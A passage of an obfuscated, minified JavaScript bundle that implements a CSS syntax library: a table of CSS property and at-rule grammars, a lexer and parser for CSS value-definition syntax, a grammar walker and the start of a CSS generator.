x95a),'grid-template-columns':x5(0xfb1),'grid-template-rows':x5(0xfb1),'hanging-punctuation':x5(0x797),'height':x5(0xc1e),'hyphenate-character':x5(0x227),'hyphenate-limit-chars':x5(0x7ab),'hyphens':x5(0xabb),'image-orientation':x5(0xe4e),'image-rendering':x5(0x4c8),'image-resolution':x5(0x6bc),'ime-mode':x5(0x4cd),'initial-letter':x5(0x2c8),'initial-letter-align':x5(0xc1a),'inline-size':x5(0xf89),'input-security':x5(0x358),'inset':x5(0x415),'inset-block':x5(0x694),'inset-block-end':x5(0x3c0),'inset-block-start':x5(0x3c0),'inset-inline':x5(0x694),'inset-inline-end':x5(0x3c0),'inset-inline-start':x5(0x3c0),'interpolate-size':x5(0xeeb),'isolation':x5(0x444),'justify-content':x5(0x7f3),'justify-items':x5(0xa39),'justify-self':x5(0xef9),'justify-tracks':x5(0x1062),'left':x5(0x1051),'letter-spacing':x5(0xd35),'line-break':x5(0xcbd),'line-clamp':x5(0x5a2),'line-height':x5(0xa48),'line-height-step':x5(0xcbf),'list-style':x5(0x5fe),'list-style-image':x5(0x4d2),'list-style-position':x5(0x933),'list-style-type':x5(0x982),'margin':x5(0x1043),'margin-block':x5(0x63c),'margin-block-end':x5(0x682),'margin-block-start':x5(0x682),'margin-bottom':x5(0x1051),'margin-inline':x5(0x63c),'margin-inline-end':x5(0x682),'margin-inline-start':x5(0x682),'margin-left':x5(0x1051),'margin-right':x5(0x1051),'margin-top':x5(0x1051),'margin-trim':x5(0xd41),'marker':x5(0xb65),'marker-end':x5(0xb65),'marker-mid':x5(0xb65),'marker-start':x5(0xb65),'mask':x5(0x22a),'mask-border':x5(0x2b1),'mask-border-mode':x5(0x203),'mask-border-outset':x5(0x663),'mask-border-repeat':x5(0x28c),'mask-border-slice':x5(0x806),'mask-border-source':x5(0x992),'mask-border-width':x5(0x210),'mask-clip':x5(0x2c5),'mask-composite':x5(0x907),'mask-image':x5(0x92c),'mask-mode':x5(0x722),'mask-origin':x5(0x45d),'mask-position':x5(0xc57),'mask-repeat':x5(0xff4),'mask-size':x5(0x535),'mask-type':x5(0x203),'masonry-auto-flow':x5(0x2d0),'math-depth':x5(0xa9f),'math-shift':x5(0x2d7),'math-style':x5(0x2d7),'max-block-size':x5(0x54e),'max-height':x5(0x7b6),'max-inline-size':x5(0x54e),'max-lines':x5(0x5a2),'max-width':x5(0x7b6),'min-block-size':x5(0xd84),'min-height':x5(0xc1e),'min-inline-size':x5(0xd84),'min-width':x5(0xc1e),'mix-blend-mode':x5(0x90b),'object-fit':x5(0xefa),'object-position':x5(0x772),'offset':x5(0xf33),'offset-anchor':x5(0xaa3),'offset-distance':x5(0xe56),'offset-path':x5(0x780),'offset-position':x5(0x84b),'offset-rotate':x5(0xe3a),'opacity':x5(0xddb),'order':x5(0xb62),'orphans':x5(0xb62),'outline':x5(0xb3d),'outline-color':x5(0x4e6),'outline-offset':x5(0xcbf),'outline-style':x5(0x9b8),'outline-width':x5(0xac5),'overflow':x5(0x834),'overflow-anchor':x5(0x358),'overflow-block':x5(0x856),'overflow-clip-box':x5(0xe46),'overflow-clip-margin':x5(0x958),'overflow-inline':x5(0x856),'overflow-wrap':x5(0x827),'overflow-x':x5(0x856),'overflow-y':x5(0x856),'overlay':x5(0xfde),'overscroll-behavior':x5(0xec1),'overscroll-behavior-block':x5(0x719),'overscroll-behavior-inline':x5(0x719),'overscroll-behavior-x':x5(0x719),'overscroll-behavior-y':x5(0x719),'padding':x5(0x30e),'padding-block':x5(0xd00),'padding-block-end':x5(0x4b4),'padding-block-start':x5(0x4b4),'padding-bottom':x5(0x5b3),'padding-inline':x5(0xd00),'padding-inline-end':x5(0x4b4),'padding-inline-start':x5(0x4b4),'padding-left':x5(0x5b3),'padding-right':x5(0x5b3),'padding-top':x5(0x5b3),'page':x5(0x7b3),'page-break-after':x5(0x9da),'page-break-before':x5(0x9da),'page-break-inside':x5(0x384),'paint-order':x5(0xfa9),'perspective':x5(0xe78),'perspective-origin':x5(0x772),'place-content':x5(0xe8a),'place-items':x5(0xed4),'place-self':x5(0x1c4),'pointer-events':x5(0xd96),'position':x5(0x737),'position-anchor':x5(0x52c),'position-area':x5(0x7e4),'position-try':x5(0x487),'position-try-fallbacks':x5(0xe2e),'position-try-order':x5(0x7c6),'position-visibility':x5(0x8a9),'print-color-adjust':x5(0xafa),'quotes':x5(0x26b),'r':x5(0x5b3),'resize':x5(0xf2f),'right':x5(0x1051),'rotate':x5(0xe4b),'row-gap':x5(0xd35),'ruby-align':x5(0x8a3),'ruby-merge':x5(0xde1),'ruby-position':x5(0xacb),'rx':x5(0x5b3),'ry':x5(0x5b3),'scale':x5(0xf2a),'scrollbar-color':x5(0xa24),'scrollbar-gutter':x5(0xd76),'scrollbar-width':x5(0xde8),'scroll-behavior':x5(0xcaa),'scroll-margin':x5(0x1008),'scroll-margin-block':x5(0xe33),'scroll-margin-block-start':x5(0xcbf),'scroll-margin-block-end':x5(0xcbf),'scroll-margin-bottom':x5(0xcbf),'scroll-margin-inline':x5(0xe33),'scroll-margin-inline-start':x5(0xcbf),'scroll-margin-inline-end':x5(0xcbf),'scroll-margin-left':x5(0xcbf),'scroll-margin-right':x5(0xcbf),'scroll-margin-top':x5(0xcbf),'scroll-padding':x5(0xd05),'scroll-padding-block':x5(0xf22),'scroll-padding-block-start':x5(0xa18),'scroll-padding-block-end':x5(0xa18),'scroll-padding-bottom':x5(0xa18),'scroll-padding-inline':x5(0xf22),'scroll-padding-inline-start':x5(0xa18),'scroll-padding-inline-end':x5(0xa18),'scroll-padding-left':x5(0xa18),'scroll-padding-right':x5(0xa18),'scroll-padding-top':x5(0xa18),'scroll-snap-align':x5(0xf7d),'scroll-snap-coordinate':x5(0xf25),'scroll-snap-destination':x5(0x772),'scroll-snap-points-x':x5(0x601),'scroll-snap-points-y':x5(0x601),'scroll-snap-stop':x5(0xe64),'scroll-snap-type':x5(0xb94),'scroll-snap-type-x':x5(0x7ec),'scroll-snap-type-y':x5(0x7ec),'scroll-timeline':x5(0xa84),'scroll-timeline-axis':x5(0xdd0),'scroll-timeline-name':x5(0x2ae),'shape-image-threshold':x5(0xddb),'shape-margin':x5(0xe56),'shape-outside':x5(0x307),'shape-rendering':x5(0xdea),'stroke':x5(0x462),'stroke-dasharray':x5(0x208),'stroke-dashoffset':x5(0xf48),'stroke-linecap':x5(0xd3f),'stroke-linejoin':x5(0xa17),'stroke-miterlimit':x5(0xa2b),'stroke-opacity':x5(0xa6f),'stroke-width':x5(0xf48),'tab-size':x5(0xd92),'table-layout':x5(0xc27),'text-align':x5(0xa3a),'text-align-last':x5(0xd9c),'text-anchor':x5(0xb04),'text-combine-upright':x5(0xc72),'text-decoration':x5(0xe70),'text-decoration-color':x5(0x8c4),'text-decoration-line':x5(0xce7),'text-decoration-skip':x5(0xaf2),'text-decoration-skip-ink':x5(0xc22),'text-decoration-style':x5(0xfd2),'text-decoration-thickness':x5(0x318),'text-emphasis':x5(0xdbd),'text-emphasis-color':x5(0x8c4),'text-emphasis-position':x5(0x445),'text-emphasis-style':x5(0x48d),'text-indent':x5(0x80f),'text-justify':x5(0xe4a),'text-orientation':x5(0xf30),'text-overflow':x5(0xffe),'text-rendering':x5(0x863),'text-shadow':x5(0x8ad),'text-size-adjust':x5(0x338),'text-spacing-trim':x5(0x7a1),'text-transform':x5(0x2e3),'text-underline-offset':x5(0x965),'text-underline-position':x5(0x25d),'text-wrap':x5(0x32b),'text-wrap-mode':x5(0xe5c),'text-wrap-style':x5(0x4c3),'timeline-scope':x5(0xd4b),'top':x5(0x1051),'touch-action':x5(0x1065),'transform':x5(0x76e),'transform-box':x5(0xa93),'transform-origin':x5(0x9c0),'transform-style':x5(0x324),'transition':x5(0xc36),'transition-behavior':x5(0xaa8),'transition-delay':x5(0x46a),'transition-duration':x5(0x46a),'transition-property':x5(0x2bd),'transition-timing-function':x5(0x765),'translate':x5(0x8aa),'unicode-bidi':x5(0x7b8),'user-select':x5(0xfdb),'vector-effect':x5(0x4e3),'vertical-align':x5(0x8b0),'view-timeline':x5(0xe4f),'view-timeline-axis':x5(0xdd0),'view-timeline-inset':x5(0x9fd),'view-timeline-name':x5(0xd4b),'view-transition-name':x5(0x280),'visibility':x5(0xe45),'white-space':x5(0x88f),'white-space-collapse':x5(0x57a),'widows':x5(0xb62),'width':x5(0xc1e),'will-change':x5(0xb3c),'word-break':x5(0xbc8),'word-spacing':x5(0x385),'word-wrap':x5(0x469),'writing-mode':x5(0xca4),'x':x5(0x5b3),'y':x5(0x5b3),'z-index':x5(0xb21),'zoom':x5(0xeb9),'-moz-background-clip':x5(0x42b),'-moz-border-radius-bottomleft':x5(0xa88),'-moz-border-radius-bottomright':x5(0x4cf),'-moz-border-radius-topleft':x5(0x264),'-moz-border-radius-topright':x5(0x4cf),'-moz-control-character-visibility':x5(0xf4e),'-moz-osx-font-smoothing':x5(0x6db),'-moz-user-select':x5(0xd59),'-ms-flex-align':x5(0x92a),'-ms-flex-item-align':x5(0xaef),'-ms-flex-line-pack':x5(0x84f),'-ms-flex-negative':x5(0xd8a),'-ms-flex-pack':x5(0x978),'-ms-flex-order':x5(0xb62),'-ms-flex-positive':x5(0x61e),'-ms-flex-preferred-size':x5(0xd31),'-ms-interpolation-mode':x5(0x93f),'-ms-grid-column-align':x5(0x7a4),'-ms-grid-row-align':x5(0x7a4),'-ms-hyphenate-limit-last':x5(0x8e4),'-webkit-background-clip':x5(0xf9c),'-webkit-column-break-after':x5(0x981),'-webkit-column-break-before':x5(0x981),'-webkit-column-break-inside':x5(0x981),'-webkit-font-smoothing':x5(0xca5),'-webkit-mask-box-image':x5(0x101a),'-webkit-print-color-adjust':x5(0xafa),'-webkit-text-security':x5(0xf85),'-webkit-user-drag':x5(0x7c7),'-webkit-user-select':x5(0xaa5),'alignment-baseline':x5(0x3ad),'baseline-shift':x5(0x1fd),'behavior':x5(0xc77),'cue':x5(0x424),'cue-after':x5(0x771),'cue-before':x5(0x771),'glyph-orientation-horizontal':x5(0x461),'glyph-orientation-vertical':x5(0x461),'kerning':x5(0xacc),'pause':x5(0xe8d),'pause-after':x5(0x60d),'pause-before':x5(0x60d),'rest':x5(0x533),'rest-after':x5(0x60d),'rest-before':x5(0x60d),'src':x5(0x259),'speak':x5(0x314),'speak-as':x5(0xe3e),'unicode-range':x5(0xf52),'voice-balance':x5(0xc70),'voice-duration':x5(0xebc),'voice-family':x5(0x1cf),'voice-pitch':x5(0x21f),'voice-range':x5(0x21f),'voice-rate':x5(0xd0e),'voice-stress':x5(0x439),'voice-volume':x5(0xe08),'white-space-trim':x5(0xa99)},'atrules':{'charset':{'prelude':x5(0x3bc),'descriptors':null},'counter-style':{'prelude':x5(0xa01),'descriptors':{'additive-symbols':x5(0xc2c),'fallback':x5(0xa01),'negative':x5(0x619),'pad':x5(0x857),'prefix':x5(0x284),'range':x5(0x5f4),'speak-as':x5(0x3fe),'suffix':x5(0x284),'symbols':x5(0xf34),'system':x5(0xfad)}},'document':{'prelude':x5(0x74d),'descriptors':null},'font-palette-values':{'prelude':x5(0x66d),'descriptors':{'base-palette':x5(0x764),'font-family':x5(0x56e),'override-colors':x5(0x8cc)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':x5(0xaf0),'descent-override':x5(0xaf0),'font-display':x5(0x6f3),'font-family':x5(0x79f),'font-feature-settings':x5(0xad0),'font-variation-settings':x5(0x67c),'font-stretch':x5(0x393),'font-style':x5(0x964),'font-weight':x5(0xb17),'line-gap-override':x5(0xaf0),'size-adjust':x5(0xbb9),'src':x5(0x259),'unicode-range':x5(0xf52)}},'font-feature-values':{'prelude':x5(0x56e),'descriptors':null},'import':{'prelude':x5(0xa06),'descriptors':null},'keyframes':{'prelude':x5(0x364),'descriptors':null},'layer':{'prelude':x5(0x27a),'descriptors':null},'media':{'prelude':x5(0xe5a),'descriptors':null},'namespace':{'prelude':x5(0x5cc),'descriptors':null},'page':{'prelude':x5(0x6d6),'descriptors':{'bleed':x5(0x418),'marks':x5(0xc5b),'page-orientation':x5(0x625),'size':x5(0x3b1)}},'position-try':{'prelude':x5(0x66d),'descriptors':{'top':x5(0x3c0),'left':x5(0xc8e),'bottom':x5(0x392),'right':x5(0x367),'inset-block-start':x5(0x6ea),'inset-block-end':x5(0x677),'inset-inline-start':x5(0x6e4),'inset-inline-end':x5(0x65d),'inset-block':x5(0xbd0),'inset-inline':x5(0x5ba),'inset':x5(0x412),'margin-top':x5(0x58c),'margin-left':x5(0x682),'margin-bottom':x5(0x586),'margin-right':x5(0xf6d),'margin-block-start':x5(0xffa),'margin-block-end':x5(0xcc5),'margin-inline-start':x5(0x667),'margin-inline-end':x5(0xfc8),'margin':x5(0x976),'margin-block':x5(0xfb0),'margin-inline':x5(0xce9),'width':x5(0xf89),'height':x5(0x607),'min-width':x5(0xd84),'min-height':x5(0x450),'max-width':x5(0x54e),'max-height':x5(0x7f0),'block-size':x5(0x4ec),'inline-size':x5(0xd87),'min-block-size':x5(0x422),'min-inline-size':x5(0xbe9),'max-block-size':x5(0xf9a),'max-inline-size':x5(0xdfe),'align-self':x5(0x7fd),'justify-self':x5(0xfbf)}},'property':{'prelude':x5(0xa7f),'descriptors':{'syntax':x5(0x3bc),'inherits':x5(0xddc),'initial-value':x5(0x419)}},'scope':{'prelude':x5(0xd01),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':x5(0xef3),'descriptors':null},'container':{'prelude':x5(0xbcf),'descriptors':null},'nest':{'prelude':x5(0x787),'descriptors':null}}};},0x2043:(k,K,F)=>{'use strict';F['d'](K,{'L':()=>v});var S=F(0x1aa);function v(x){return{'fromPlainObject':D=>(x(D,{'enter'(f){const x6=a2b;f[x6(0xcdd)]&&f[x6(0xcdd)]instanceof S['B']==0x0&&(f[x6(0xcdd)]=new S['B']()[x6(0x244)](f[x6(0xcdd)]));}}),D),'toPlainObject':D=>(x(D,{'leave'(f){const x7=a2b;f[x7(0xcdd)]&&f[x7(0xcdd)]instanceof S['B']&&(f[x7(0xcdd)]=f[x7(0xcdd)][x7(0x6f1)]());}}),D)};}},0x1995:(k,K,F)=>{'use strict';F['d'](K,{'u':()=>v});var S=F(0x192b);function v(x,D,f){const x8=a2b;return Object[x8(0x8e8)]((0x0,S['a'])(x8(0xaed),x),{'input':D,'offset':f,'rawMessage':x,'message':x+x8(0xe57)+D+x8(0xdd7)+new Array((f||D[x8(0xe42)])+0x1)[x8(0xa8a)]('-')+'^'});}},0x24ff:(k,K,F)=>{'use strict';function S(D){return D;}function v(D,f,A,G){const x9=a2b;let C;switch(D[x9(0xe53)]){case x9(0xf7a):C=function(p,s,m,Z){const xe=x9,V='\x20'===p[xe(0xcc8)]||Z?p[xe(0xcc8)]:'\x20'+p[xe(0xcc8)]+'\x20',E=p[xe(0x556)][xe(0xa2c)](W=>v(W,s,m,Z))[xe(0xa8a)](V);return p[xe(0x652)]||m?(Z||','===E[0x0]?'[':'[\x20')+E+(Z?']':'\x20]'):E;}(D,f,A,G)+(D[x9(0x8e3)]?'!':'');break;case x9(0x935):return v(D[x9(0x6c9)],f,A,G)+f(function(a){const {min:p,max:s,comma:m}=a;return 0x0===p&&0x0===s?m?'#?':'*':0x0===p&&0x1===s?'?':0x1===p&&0x0===s?m?'#':'+':0x1===p&&0x1===s?'':(m?'#':'')+(p===s?'{'+p+'}':'{'+p+','+(0x0!==s?s:'')+'}');}(D),D);case x9(0x35d):C=x9(0xe30)+v(D[x9(0x6c9)],f,A,G)+']>';break;case x9(0xc6f):C='<'+D[x9(0x5a4)]+(D[x9(0xbb7)]?f(function(a){const xb=x9;if(xb(0x24c)===a[xb(0xe53)])return'\x20['+(null===a[xb(0x64f)]?'-∞':a[xb(0x64f)])+','+(null===a[xb(0x59a)]?'∞':a[xb(0x59a)])+']';throw new Error(xb(0x7ae)+a[xb(0xe53)]+'`');}(D[x9(0xbb7)]),D[x9(0xbb7)]):'')+'>';break;case x9(0x1046):C='<\x27'+D[x9(0x5a4)]+'\x27>';break;case x9(0xaf1):C=D[x9(0x5a4)];break;case x9(0x599):C='@'+D[x9(0x5a4)];break;case x9(0xcfe):C=D[x9(0x5a4)]+'(';break;case x9(0x97d):case x9(0xe97):C=D[x9(0x3ac)];break;case x9(0xea8):C=',';break;default:throw new Error(x9(0x7ae)+D[x9(0xe53)]+'`');}return f(C,D);}function x(D,f){const xM=a2b;let A=S,G=!0x1,C=!0x1;return xM(0x20a)==typeof f?A=f:f&&(G=Boolean(f[xM(0x7d4)]),C=Boolean(f[xM(0x283)]),xM(0x20a)==typeof f[xM(0x548)]&&(A=f[xM(0x548)])),v(D,A,G,C);}F['d'](K,{'c':()=>x});},0x268e:(k,K,F)=>{'use strict';F['d'](K,{'GG':()=>x['G'],'cM':()=>S['c'],'qg':()=>v['q']});var S=F(0x24ff),v=F(0x7fd),x=F(0x1be5);},0x7fd:(K,F,D)=>{'use strict';D['d'](F,{'q':()=>ef});var G=D(0x924);const Z=0x9,V=0xa,q=0xc,J=0xd,O=0x20,X=0x21,Y=0x23,H=0x26,Q=0x27,B=0x28,P=0x29,e0=0x2a,e1=0x2b,e2=0x2c,e3=0x2d,e4=0x3c,e5=0x3e,e6=0x3f,e7=0x40,e8=0x5b,e9=0x5d,ee=0x7b,eb=0x7c,eM=0x7d,ej=0x221e,ek={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function eK(eA){const xj=a2b;let eG=null,eC=null;return eA[xj(0xb35)](ee),eA[xj(0xd38)](),eG=eA[xj(0x78c)](eA),eA[xj(0xd38)](),eA[xj(0xb6b)]()===e2?(eA[xj(0xced)]++,eA[xj(0xd38)](),eA[xj(0xb6b)]()!==eM&&(eC=eA[xj(0x78c)](eA),eA[xj(0xd38)]())):eC=eG,eA[xj(0xb35)](eM),{'min':Number(eG),'max':eC?Number(eC):0x0};}function eF(eA,eG){const xK=a2b,eC=function(ea){const xk=a2b;let ep=null,es=!0x1;switch(ea[xk(0xb6b)]()){case e0:ea[xk(0xced)]++,ep={'min':0x0,'max':0x0};break;case e1:ea[xk(0xced)]++,ep={'min':0x1,'max':0x0};break;case e6:ea[xk(0xced)]++,ep={'min':0x0,'max':0x1};break;case Y:ea[xk(0xced)]++,es=!0x0,ea[xk(0xb6b)]()===ee?ep=eK(ea):ea[xk(0xb6b)]()===e6?(ea[xk(0xced)]++,ep={'min':0x0,'max':0x0}):ep={'min':0x1,'max':0x0};break;case ee:ep=eK(ea);break;default:return null;}return{'type':xk(0x935),'comma':es,'min':ep[xk(0x64f)],'max':ep[xk(0x59a)],'term':null};}(eA);return null!==eC?(eC[xK(0x6c9)]=eG,eA[xK(0xb6b)]()===Y&&eA[xK(0xe7e)](eA[xK(0xced)]-0x1)===e1?eF(eA,eC):eC):eG;}function eS(eA){const xF=a2b,eG=eA[xF(0x8da)]();return''===eG?null:eF(eA,{'type':xF(0xe97),'value':eG});}function ev(eA,eG){const xv=a2b;function eC(ep,es){const xS=a2b;return{'type':xS(0xf7a),'terms':ep,'combinator':es,'disallowEmpty':!0x1,'explicit':!0x1};}let ea;for(eG=Object[xv(0x102f)](eG)[xv(0x67f)]((ep,es)=>ek[ep]-ek[es]);eG[xv(0xe42)]>0x0;){ea=eG[xv(0x83e)]();let ep=0x0,es=0x0;for(;ep<eA[xv(0xe42)];ep++){const en=eA[ep];xv(0x1e3)===en[xv(0xe53)]&&(en[xv(0x3ac)]===ea?(-0x1===es&&(es=ep-0x1),eA[xv(0xe9e)](ep,0x1),ep--):(-0x1!==es&&ep-es>0x1&&(eA[xv(0xe9e)](es,ep-es,eC(eA[xv(0x6b7)](es,ep),ea)),ep=es+0x1),es=-0x1));}-0x1!==es&&eG[xv(0xe42)]&&eA[xv(0xe9e)](es,ep-es,eC(eA[xv(0x6b7)](es,ep),ea));}return ea;}function ex(eA,eG){const xx=a2b,eC=Object[xx(0x379)](null),ea=[];let ep,es=null,en=eA[xx(0xced)];for(;eA[xx(0xb6b)]()!==eG&&(ep=eD(eA,eG));)xx(0xe10)!==ep[xx(0xe53)]&&(xx(0x1e3)===ep[xx(0xe53)]?(null!==es&&xx(0x1e3)!==es[xx(0xe53)]||(eA[xx(0xced)]=en,eA[xx(0x6e6)](xx(0x281))),eC[ep[xx(0x3ac)]]=!0x0):null!==es&&xx(0x1e3)!==es[xx(0xe53)]&&(eC['\x20']=!0x0,ea[xx(0xc79)]({'type':xx(0x1e3),'value':'\x20'})),ea[xx(0xc79)](ep),es=ep,en=eA[xx(0xced)]);return null!==es&&xx(0x1e3)===es[xx(0xe53)]&&(eA[xx(0xced)]-=en,eA[xx(0x6e6)](xx(0x281))),{'type':xx(0xf7a),'terms':ea,'combinator':ev(ea,eC)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function eD(eA,eG){const xD=a2b;let eC=eA[xD(0xb6b)]();switch(eC){case e9:break;case e8:return eF(eA,function(ea,ep){const xf=xD;let es;return ea[xf(0xb35)](e8),es=ex(ea,ep),ea[xf(0xb35)](e9),es[xf(0x652)]=!0x0,ea[xf(0xb6b)]()===X&&(ea[xf(0xced)]++,es[xf(0x8e3)]=!0x0),es;}(eA,eG));case e4:return eA[xD(0xd47)]()===Q?function(ea){const xA=xD;let ep;return ea[xA(0xb35)](e4),ea[xA(0xb35)](Q),ep=ea[xA(0x782)](),ea[xA(0xb35)](Q),ea[xA(0xb35)](e5),eF(ea,{'type':xA(0x1046),'name':ep});}(eA):function(ea){const xG=xD;let ep,es=null;if(ea[xG(0xb35)](e4),ep=ea[xG(0x782)](),xG(0x790)===ep){ea[xG(0xb35)](e8);const en=ex(ea,e9);return ea[xG(0xb35)](e9),ea[xG(0xb35)](e5),eF(ea,{'type':xG(0x35d),'term':0x1===en[xG(0x556)][xG(0xe42)]?en[xG(0x556)][0x0]:en});}return ea[xG(0xb6b)]()===B&&ea[xG(0xd47)]()===P&&(ea[xG(0xced)]+=0x2,ep+='()'),ea[xG(0xe7e)](ea[xG(0x4d0)](ea[xG(0xced)]))===e8&&(ea[xG(0xd38)](),es=function(em){const xC=xG;let eZ=null,eV=null,eE=0x1;return em[xC(0xb35)](e8),em[xC(0xb6b)]()===e3&&(em[xC(0x8da)](),eE=-0x1),-0x1==eE&&em[xC(0xb6b)]()===ej?em[xC(0x8da)]():(eZ=eE*Number(em[xC(0x78c)](em)),em[xC(0xb0b)]()&&(eZ+=em[xC(0x782)]())),em[xC(0xd38)](),em[xC(0xb35)](e2),em[xC(0xd38)](),em[xC(0xb6b)]()===ej?em[xC(0x8da)]():(eE=0x1,em[xC(0xb6b)]()===e3&&(em[xC(0x8da)](),eE=-0x1),eV=eE*Number(em[xC(0x78c)](em)),em[xC(0xb0b)]()&&(eV+=em[xC(0x782)]())),em[xC(0xb35)](e9),{'type':xC(0x24c),'min':eZ,'max':eV};}(ea)),ea[xG(0xb35)](e5),eF(ea,{'type':xG(0xc6f),'name':ep,'opts':es});}(eA);case eb:return{'type':xD(0x1e3),'value':eA[xD(0x101f)](eA[xD(0xced)]+(eA[xD(0xd47)]()===eb?0x2:0x1))};case H:return eA[xD(0xced)]++,eA[xD(0xb35)](H),{'type':xD(0x1e3),'value':'&&'};case e2:return eA[xD(0xced)]++,{'type':xD(0xea8)};case Q:return eF(eA,{'type':xD(0x97d),'value':eA[xD(0x64a)]()});case O:case Z:case V:case J:case q:return{'type':xD(0xe10),'value':eA[xD(0xe65)]()};case e7:return eC=eA[xD(0xd47)](),eA[xD(0xb0b)](eC)?(eA[xD(0xced)]++,{'type':xD(0x599),'name':eA[xD(0x782)]()}):eS(eA);case e0:case e1:case e6:case Y:case X:break;case ee:if(eC=eA[xD(0xd47)](),eC<0x30||eC>0x39)return eS(eA);break;default:return eA[xD(0xb0b)](eC)?function(ea){const xa=xD,ep=ea[xa(0x782)]();return ea[xa(0xb6b)]()===B?(ea[xa(0xced)]++,{'type':xa(0xcfe),'name':ep}):eF(ea,{'type':xa(0xaf1),'name':ep});}(eA):eS(eA);}}function ef(eA){const xp=a2b,eG=new G['L'](eA),eC=ex(eG);return eG[xp(0xced)]!==eA[xp(0xe42)]&&eG[xp(0x6e6)](xp(0x700)),0x1===eC[xp(0x556)][xp(0xe42)]&&xp(0xf7a)===eC[xp(0x556)][0x0][xp(0xe53)]?eC[xp(0x556)][0x0]:eC;}},0x924:(k,K,F)=>{'use strict';const xs=a2b;F['d'](K,{'L':()=>x});var S=F(0x1995);const v=new Uint8Array(0x80)[xs(0xa2c)]((D,f)=>/[a-zA-Z0-9\-]/[xs(0xbbb)](String[xs(0xaf5)](f))?0x1:0x0);class x{constructor(D){const xn=xs;this[xn(0x4e4)]=D,this[xn(0xced)]=0x0;}[xs(0xe7e)](D){const xm=xs;return D<this[xm(0x4e4)][xm(0xe42)]?this[xm(0x4e4)][xm(0xe7e)](D):0x0;}[xs(0xb6b)](){const xZ=xs;return this[xZ(0xe7e)](this[xZ(0xced)]);}[xs(0xb0b)](D=this[xs(0xb6b)]()){return D<0x80&&0x1===v[D];}[xs(0xd47)](){const xV=xs;return this[xV(0xe7e)](this[xV(0xced)]+0x1);}[xs(0x2fe)](D){const xE=xs;return this[xE(0xe7e)](this[xE(0x4d0)](D));}[xs(0xd38)](){const xo=xs;this[xo(0xced)]=this[xo(0x4d0)](this[xo(0xced)]);}[xs(0x4d0)](D){const xW=xs;for(;D<this[xW(0x4e4)][xW(0xe42)];D++){const f=this[xW(0x4e4)][xW(0xe7e)](D);if(0xd!==f&&0xa!==f&&0xc!==f&&0x20!==f&&0x9!==f)break;}return D;}[xs(0x101f)](D){const xq=xs;return this[xq(0x4e4)][xq(0x52e)](this[xq(0xced)],this[xq(0xced)]=D);}[xs(0xb35)](D){const xJ=xs;this[xJ(0xb6b)]()!==D&&this[xJ(0x6e6)](xJ(0x758)+String[xJ(0xaf5)](D)+'`'),this[xJ(0xced)]++;}[xs(0x8da)](){const xc=xs;return this[xc(0xced)]<this[xc(0x4e4)][xc(0xe42)]?this[xc(0x4e4)][xc(0xa49)](this[xc(0xced)]++):'';}[xs(0x6e6)](D){const xU=xs;throw new S['u'](D,this[xU(0x4e4)],this[xU(0xced)]);}[xs(0xe65)](){const xz=xs;return this[xz(0x101f)](this[xz(0x4d0)](this[xz(0xced)]));}[xs(0x782)](){const xO=xs;let D=this[xO(0xced)];for(;D<this[xO(0x4e4)][xO(0xe42)];D++){const f=this[xO(0x4e4)][xO(0xe7e)](D);if(f>=0x80||0x0===v[f])break;}return this[xO(0xced)]===D&&this[xO(0x6e6)](xO(0xa62)),this[xO(0x101f)](D);}[xs(0x78c)](){const xX=xs;let D=this[xX(0xced)];for(;D<this[xX(0x4e4)][xX(0xe42)];D++){const f=this[xX(0x4e4)][xX(0xe7e)](D);if(f<0x30||f>0x39)break;}return this[xX(0xced)]===D&&this[xX(0x6e6)](xX(0xd74)),this[xX(0x101f)](D);}[xs(0x64a)](){const xI=xs,D=this[xI(0x4e4)][xI(0xda2)]('\x27',this[xI(0xced)]+0x1);return-0x1===D&&(this[xI(0xced)]=this[xI(0x4e4)][xI(0xe42)],this[xI(0x6e6)](xI(0x77b))),this[xI(0x101f)](D+0x1);}}},0x1be5:(k,K,F)=>{'use strict';F['d'](K,{'G':()=>x});const S=function(){};function v(D){const xi=a2b;return xi(0x20a)==typeof D?D:S;}function x(D,f,A){const xR=a2b;let G=S,C=S;if(xR(0x20a)==typeof f?G=f:f&&(G=v(f[xR(0x348)]),C=v(f[xR(0xd2d)])),G===S&&C===S)throw new Error(xR(0x489));!function p(s){const xT=xR;switch(G[xT(0xd34)](A,s),s[xT(0xe53)]){case xT(0xf7a):s[xT(0x556)][xT(0x1025)](p);break;case xT(0x935):case xT(0x35d):p(s[xT(0x6c9)]);break;case xT(0xc6f):case xT(0x1046):case xT(0xaf1):case xT(0x599):case xT(0xcfe):case xT(0x97d):case xT(0xe97):case xT(0xea8):break;default:throw new Error(xT(0x432)+s[xT(0xe53)]);}C[xT(0xd34)](A,s);}(D);}},0x772:(k,K,F)=>{'use strict';F['d'](K,{'o':()=>G});var S=F(0x11ac),v=F(0x153d),x=F(0x1725);const D=0x5c;function f(C,p){const xL=a2b;if(xL(0x20a)!=typeof p)C[xL(0xcdd)][xL(0x1025)](this[xL(0x616)],this);else{let m=null;C[xL(0xcdd)][xL(0x1025)](Z=>{const xl=xL;null!==m&&p[xl(0xd34)](this,m),this[xl(0x616)](Z),m=Z;});}}function A(C){(0x0,S['qw'])(C,(p,m,Z)=>{const xY=a2b;this[xY(0xb2f)](p,C[xY(0x6b7)](m,Z));});}function G(C){const xh=a2b,p=new Map();for(let [m,Z]of Object[xh(0xc56)](C[xh(0x616)]))xh(0x20a)==typeof(Z[xh(0xc1f)]||Z)&&p[xh(0x61d)](m,Z[xh(0xc1f)]||Z);return function(V,E){const xr=xh;let W='',q=0x0,J={'node'(z){const xu=a2b;if(!p[xu(0xc17)](z[xu(0xe53)]))throw new Error(xu(0x77d)+z[xu(0xe53)]);p[xu(0x98a)](z[xu(0xe53)])[xu(0xd34)](U,z);},'tokenBefore':x[xr(0x79d)],'token'(z,O){const xw=xr;q=this[xw(0xff3)](q,z,O),this[xw(0x105d)](O,z,!0x1),z===S['_i']&&O[xw(0xe7e)](0x0)===D&&this[xw(0x105d)]('\x0a',S['M$'],!0x0);},'emit'(z){W+=z;},'result':()=>W};E&&(xr(0x20a)==typeof E[xr(0x68b)]&&(J=E[xr(0x68b)](J)),E[xr(0x2b0)]&&(J=(0x0,v['f'])(J)),E[xr(0x8a7)]in x&&(J[xr(0xff3)]=x[E[xr(0x8a7)]]));const U={'node':z=>J[xr(0x616)](z),'children':f,'token':(z,O)=>J[xr(0xb2f)](z,O),'tokenize':A};return 